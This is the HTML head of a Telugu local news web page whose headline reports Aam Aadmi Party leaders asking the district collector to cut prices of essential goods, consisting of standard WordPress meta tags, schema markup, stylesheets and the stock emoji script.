

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://namastheslp.com/news/latest-news/aam-aadmi-party-leaders-request-to-the-district-collector-to-reduce-the-prices-of-essentials.html
body_size: 33924
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>నిత్యావసర ధరలు తగ్గించాలి - జిల్లా కలెక్టర్ కు ఆమ్ ఆద్మీ పార్టీ నేతల వినతి</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://namastheslp.com/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="నమస్తే శేరిలింగంపల్లి: కేంద్ర, రాష్ట్ర ప్రభుత్వాల వైఖరితో సామాన్య ప్రజలు ఇబ్బందులు పడుతున్నారని, పెంచిన నిత్యావసర ధరలను వెంటనే తగ్గించాలని ఆమ్ ఆద్మీ పార్టీ"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://namastheslp.com/news/latest-news/aam-aadmi-party-leaders-request-to-the-district-collector-to-reduce-the-prices-of-essentials.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="నిత్యావసర ధరలు తగ్గించాలి - జిల్లా కలెక్టర్ కు ఆమ్ ఆద్మీ పార్టీ నేతల వినతి" />
<meta property="og:description" content="నమస్తే శేరిలింగంపల్లి: కేంద్ర, రాష్ట్ర ప్రభుత్వాల వైఖరితో సామాన్య ప్రజలు ఇబ్బందులు పడుతున్నారని, పెంచిన నిత్యావసర ధరలను వెంటనే తగ్గించాలని ఆమ్ ఆద్మీ పార్టీ" />
<meta property="og:url" content="https://namastheslp.com/news/latest-news/aam-aadmi-party-leaders-request-to-the-district-collector-to-reduce-the-prices-of-essentials.html" />
<meta property="og:site_name" content="నమస్తే శేరిలింగంపల్లి" />
<meta property="article:publisher" content="https://www.facebook.com/namastheslp" />
<meta property="article:tag" content="Aam aadmi" />
<meta property="article:tag" content="sherilinagampally" />
<meta property="article:section" content="స్పాట్ న్యూస్" />
<meta property="og:image" content="https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220722-WA0043.jpg" />
<meta property="og:image:secure_url" content="https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220722-WA0043.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="768" />
<meta property="og:image:alt" content="నిత్యావసర ధరలు తగ్గించాలి &#8211; జిల్లా కలెక్టర్ కు ఆమ్ ఆద్మీ పార్టీ నేతల వినతి" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-07-22T20:59:08+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="నిత్యావసర ధరలు తగ్గించాలి - జిల్లా కలెక్టర్ కు ఆమ్ ఆద్మీ పార్టీ నేతల వినతి" />
<meta name="twitter:description" content="నమస్తే శేరిలింగంపల్లి: కేంద్ర, రాష్ట్ర ప్రభుత్వాల వైఖరితో సామాన్య ప్రజలు ఇబ్బందులు పడుతున్నారని, పెంచిన నిత్యావసర ధరలను వెంటనే తగ్గించాలని ఆమ్ ఆద్మీ పార్టీ" />
<meta name="twitter:image" content="https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220722-WA0043.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="EDITOR" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization"],"@id":"https://namastheslp.com/#organization","name":"Namasthe Sherilingampally","url":"https://namastheslp.com","sameAs":["https://www.facebook.com/namastheslp"],"logo":{"@type":"ImageObject","@id":"https://namastheslp.com/#logo","url":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","contentUrl":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","caption":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","inLanguage":"en-US","width":"750","height":"342"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://namastheslp.com/#website","url":"https://namastheslp.com","name":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","publisher":{"@id":"https://namastheslp.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220722-WA0043.jpg","url":"https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220722-WA0043.jpg","width":"1024","height":"768","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://namastheslp.com/news/latest-news/aam-aadmi-party-leaders-request-to-the-district-collector-to-reduce-the-prices-of-essentials.html#webpage","url":"https://namastheslp.com/news/latest-news/aam-aadmi-party-leaders-request-to-the-district-collector-to-reduce-the-prices-of-essentials.html","name":"\u0c28\u0c3f\u0c24\u0c4d\u0c2f\u0c3e\u0c35\u0c38\u0c30 \u0c27\u0c30\u0c32\u0c41 \u0c24\u0c17\u0c4d\u0c17\u0c3f\u0c02\u0c1a\u0c3e\u0c32\u0c3f - \u0c1c\u0c3f\u0c32\u0c4d\u0c32\u0c3e \u0c15\u0c32\u0c46\u0c15\u0c4d\u0c1f\u0c30\u0c4d \u0c15\u0c41 \u0c06\u0c2e\u0c4d \u0c06\u0c26\u0c4d\u0c2e\u0c40 \u0c2a\u0c3e\u0c30\u0c4d\u0c1f\u0c40 \u0c28\u0c47\u0c24\u0c32 \u0c35\u0c3f\u0c28\u0c24\u0c3f","datePublished":"2022-07-22T20:59:08+05:30","dateModified":"2022-07-22T20:59:08+05:30","isPartOf":{"@id":"https://namastheslp.com/#website"},"primaryImageOfPage":{"@id":"https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220722-WA0043.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://namastheslp.com/author/vinayakumar","name":"EDITOR","url":"https://namastheslp.com/author/vinayakumar","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&amp;d=mm&amp;r=g","caption":"EDITOR","inLanguage":"en-US"},"worksFor":{"@id":"https://namastheslp.com/#organization"}},{"@type":"NewsArticle","headline":"\u0c28\u0c3f\u0c24\u0c4d\u0c2f\u0c3e\u0c35\u0c38\u0c30 \u0c27\u0c30\u0c32\u0c41 \u0c24\u0c17\u0c4d\u0c17\u0c3f\u0c02\u0c1a\u0c3e\u0c32\u0c3f - \u0c1c\u0c3f\u0c32\u0c4d\u0c32\u0c3e \u0c15\u0c32\u0c46\u0c15\u0c4d\u0c1f\u0c30\u0c4d \u0c15\u0c41 \u0c06\u0c2e\u0c4d \u0c06\u0c26\u0c4d\u0c2e\u0c40 \u0c2a\u0c3e\u0c30\u0c4d\u0c1f\u0c40 \u0c28\u0c47\u0c24\u0c32 \u0c35\u0c3f\u0c28\u0c24\u0c3f","datePublished":"2022-07-22T20:59:08+05:30","dateModified":"2022-07-22T20:59:08+05:30","author":{"@id":"https://namastheslp.com/author/vinayakumar","name":"EDITOR"},"publisher":{"@id":"https://namastheslp.com/#organization"},"description":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f: \u0c15\u0c47\u0c02\u0c26\u0c4d\u0c30, \u0c30\u0c3e\u0c37\u0c4d\u0c1f\u0c4d\u0c30 \u0c2a\u0c4d\u0c30\u0c2d\u0c41\u0c24\u0c4d\u0c35\u0c3e\u0c32 \u0c35\u0c48\u0c16\u0c30\u0c3f\u0c24\u0c4b \u0c38\u0c3e\u0c2e\u0c3e\u0c28\u0c4d\u0c2f \u0c2a\u0c4d\u0c30\u0c1c\u0c32\u0c41 \u0c07\u0c2c\u0c4d\u0c2c\u0c02\u0c26\u0c41\u0c32\u0c41 \u0c2a\u0c21\u0c41\u0c24\u0c41\u0c28\u0c4d\u0c28\u0c3e\u0c30\u0c28\u0c3f, \u0c2a\u0c46\u0c02\u0c1a\u0c3f\u0c28 \u0c28\u0c3f\u0c24\u0c4d\u0c2f\u0c3e\u0c35\u0c38\u0c30 \u0c27\u0c30\u0c32\u0c28\u0c41 \u0c35\u0c46\u0c02\u0c1f\u0c28\u0c47 \u0c24\u0c17\u0c4d\u0c17\u0c3f\u0c02\u0c1a\u0c3e\u0c32\u0c28\u0c3f \u0c06\u0c2e\u0c4d \u0c06\u0c26\u0c4d\u0c2e\u0c40 \u0c2a\u0c3e\u0c30\u0c4d\u0c1f\u0c40","name":"\u0c28\u0c3f\u0c24\u0c4d\u0c2f\u0c3e\u0c35\u0c38\u0c30 \u0c27\u0c30\u0c32\u0c41 \u0c24\u0c17\u0c4d\u0c17\u0c3f\u0c02\u0c1a\u0c3e\u0c32\u0c3f - \u0c1c\u0c3f\u0c32\u0c4d\u0c32\u0c3e \u0c15\u0c32\u0c46\u0c15\u0c4d\u0c1f\u0c30\u0c4d \u0c15\u0c41 \u0c06\u0c2e\u0c4d \u0c06\u0c26\u0c4d\u0c2e\u0c40 \u0c2a\u0c3e\u0c30\u0c4d\u0c1f\u0c40 \u0c28\u0c47\u0c24\u0c32 \u0c35\u0c3f\u0c28\u0c24\u0c3f","@id":"https://namastheslp.com/news/latest-news/aam-aadmi-party-leaders-request-to-the-district-collector-to-reduce-the-prices-of-essentials.html#richSnippet","isPartOf":{"@id":"https://namastheslp.com/news/latest-news/aam-aadmi-party-leaders-request-to-the-district-collector-to-reduce-the-prices-of-essentials.html#webpage"},"image":{"@id":"https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220722-WA0043.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://namastheslp.com/news/latest-news/aam-aadmi-party-leaders-request-to-the-district-collector-to-reduce-the-prices-of-essentials.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Feed" href="https://namastheslp.com/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Comments Feed" href="https://namastheslp.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; నిత్యావసర ధరలు తగ్గించాలి &#8211; జిల్లా కలెక్టర్ కు ఆమ్ ఆద్మీ పార్టీ నేతల వినతి Comments Feed" href="https://namastheslp.com/news/latest-news/aam-aadmi-party-leaders-request-to-the-district-collector-to-reduce-the-prices-of-essentials.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/namastheslp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://namastheslp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://namastheslp.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Mallanna%3A400%7CRamabhadra%3A400%7CMandali%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://namastheslp.com/wp-content/themes/Newspaper/style.css?ver=12.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ea43e379b839e31c21a92e9daeba4b6d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=0390de2d4222fae8efaeae107c326a4e' type='text/css' media='all' />
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://namastheslp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://namastheslp.com/wp-json/wp/v2/posts/30713" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://namastheslp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://namastheslp.com/?p=30713' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Faam-aadmi-party-leaders-request-to-the-district-collector-to-reduce-the-prices-of-essentials.html" />
